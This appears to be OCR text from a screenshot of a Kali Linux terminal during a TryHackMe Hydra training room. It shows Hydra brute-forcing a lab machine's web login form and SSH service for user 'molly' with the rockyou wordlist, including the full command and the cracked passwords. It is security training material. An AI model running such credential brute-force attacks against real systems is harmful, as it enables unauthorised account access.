 VMware Fusion File Edit View Virtual Machine Window Help Sun Dec 11 6:50 AM
Kali 00:09:46
TryHackMe | Hydra — ... kali@kali: ~ 09:50 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "anthony" - 30 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "friends" - 31 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "butterfly" - 32 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "purple" - 33 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "angel" - 34 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jordan" - 35 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "liverpool" - 36 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "loveme" - 38 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "123123" - 40 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "football" - 41 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "secret" - 42 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "andrea" - 43 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jennifer" - 45 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "joshua" - 46 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "bubbles" - 47 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.143.144 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:45:59
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.144 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 09:49:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.143.144:22/
[22][ssh] host: 10.10.143.144 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:50:00
┌──(kali㉿kali)-[~]
└─$